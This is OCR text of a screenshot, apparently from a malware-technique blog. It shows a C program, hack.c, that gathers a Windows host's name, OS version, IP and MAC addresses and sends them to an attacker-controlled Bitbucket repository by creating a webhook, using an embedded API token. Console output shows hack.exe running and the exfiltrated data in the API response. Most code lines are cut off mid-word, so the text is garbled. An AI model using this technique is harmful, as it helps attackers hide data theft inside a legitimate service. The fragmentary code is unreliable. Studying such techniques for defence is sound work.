 hack.c U
2025-08-29-malware-trick-51 > C hack.c
13 #define BITBUCKET_TOKEN_
"Y29jb21lbG9ua3pAZ21haWw
NrWDlVU0hsREdQa2l5MHZ1WF
3FxdlJzZ1R1Ni0zQVA0ejJXR
14 #define BITBUCKET_WORKSP
15 #define BITBUCKET_REPO "
16
17 // send data to BitBucke
18 int sendToBitbucket(cons
19 HINTERNET hSession = N
20 HINTERNET hConnect = N
21 HINTERNET hRequest = N
22
23 char authHeader[512];
24
25 // construct the reque
26 char json_body[1024];
27 snprintf(json_body, sizeof(json_body
28 "{\"description\": \"%s\", \"url\"
29 "\"secret\": \"this_is_a_reall
30 description);
31
32 DWORD bytesRead;
33 char buffer[2048];
34
35 char credentials[256];
36 snprintf(credentials, sizeof(credent
37 char base64Credentials[512];
master* 0 0
API tokens | Bitbucket Clou
meow-test / meow-shellcod
Atlassian account
The Bitbucket Cloud REST A
https://bitbucket.org/meow-test/meow-shellcode/admin/webhooks
2
Getting Started Cybersec Conferences web3-audit
Bitbucket Your work Pull requests Repositories Projects More Create Search CC
meow-shellcode
Go Back
General
Repository details
Repository permissions
Username aliases
Security
Access keys
Access tokens
Workflow
Branch restrictions
Branching model
meow-test / meow-shellcode / meow-shellcode / Repository settings
Webhooks
Webhooks allow you to extend what Bitbucket does when the repository changes (for example, new code is pushed or a pull request
is merged).
To learn more about how webhooks work, check out the documentation.
Add webhook
Repository hooks
Title URL Actions
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200,
Processor Architecture: 9, Number of Processors: 2,
Logical Drives: 200000C, Adapter Name:
{8FC30601-9176-4694-9540-F0DEA85DBE3E}, IP
Address: 192.168.122.110, Subnet Mask: 255.255.255.0,
MAC Address: 52-54-00-E0-26-71Adapter Name:
{27754527-2F4C-4360-B815-AB06ABB9AB1E}, IP
Address: 10.10.10.198, Subnet Mask: 255.255.255.0, MAC
Address: 52-54-00-10-C3-AD
https://meow-meow-hack.com/ View requests Edit Delete
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-08-29-malware-trick-51\
PS Z:\2025-08-29-malware-trick-51>
PS Z:\2025-08-29-malware-trick-51> .\hack.exe
{"type": "webhook_subscription", "uuid": "{fdc8263b-37b7-408e-99d8-b9bbb745621c}", "description": "
Host Name: DESKTOP-MH5VADI, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors:
2, Logical Drives: 200000C, Adapter Name: {8FC30601-9176-4694-9540-F0DEA85DBE3E}, IP Address: 192.1
68.122.110, Subnet Mask: 255.255.255.0, MAC Address: 52-54-00-E0-26-71Adapter Name: {27754527-2F4C-
4360-B815-AB06ABB9AB1E}, IP Address: 10.10.10.198, Subnet Mask: 255.255.255.0, MAC Address: 52-54-0
0-10-C3-AD", "url": "https://meow-meow-hack.com/", "active": true, "skip_cert_verification": false,
"events": ["issue:created", "repo:push"], "created_at": "2025-08-29T00:02:29.685164445Z", "subject
": {"type": "repository", "full_name": "meow-test/meow-shellcode", "links": {"self": {"href": "http
s://api.bitbucket.org/2.0/repositories/meow-test/meow-shellcode"}, "html": {"href": "https://bitbuc
ket.org/meow-test/meow-shellcode"}, "avatar": {"href": "https://bytebucket.org/ravatar/%7B0925c759-
name": "meow-shellcode", "uuid": "{0925c759-1ebd-4f0